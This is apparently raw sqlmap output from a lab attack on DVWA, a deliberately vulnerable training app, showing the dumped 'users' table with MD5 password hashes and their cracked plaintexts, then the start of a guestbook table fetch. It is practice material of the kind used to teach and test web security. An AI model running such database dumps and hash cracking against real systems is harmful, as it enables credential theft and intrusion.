 Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://192.168.1.85/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://192.168.1.85/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://192.168.1.85/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://192.168.1.85/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://192.168.1.85/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[19:01:58] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.85/dump/dvwa/users.csv'
[19:01:58] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[19:01:58] [INFO] fetching entries for table 'guestbook' in database 'dvwa'